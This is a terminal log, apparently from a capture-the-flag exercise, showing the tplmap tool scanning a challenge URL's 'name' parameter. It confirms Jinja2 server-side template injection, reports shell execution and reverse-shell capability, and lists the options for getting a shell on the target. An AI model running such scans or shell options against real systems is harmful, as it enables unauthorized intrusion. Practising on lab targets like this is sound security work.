 Cmder
C:\Users\LiuSir\Desktop\Web Weapon\tplmap
λ python2 tplmap.py -u http://08964a14-3bbb-4d52-ba9b-cf932c5eba0c.node3.buuoj.cn/?name=1
'import sitecustomize' failed; use -v for traceback
D:\python2.7\lib\site-packages\OpenSSL\crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed
in a future release.
from cryptography import x509
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
C:\Users\LiuSir\Desktop\Web Weapon\tplmap
λ cmd.exe
查找